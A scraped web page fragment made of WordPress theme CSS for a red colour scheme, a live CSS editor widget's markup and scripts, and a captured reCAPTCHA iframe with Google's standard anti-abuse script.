    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697f64c17fe31"></textarea>
						<div id="td_live_css_uid_1_697f64c17fe31" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697f64c17fe31');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697f64c17fe31");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XYskgG8k9dEDfoU7L0QdSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769956550116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>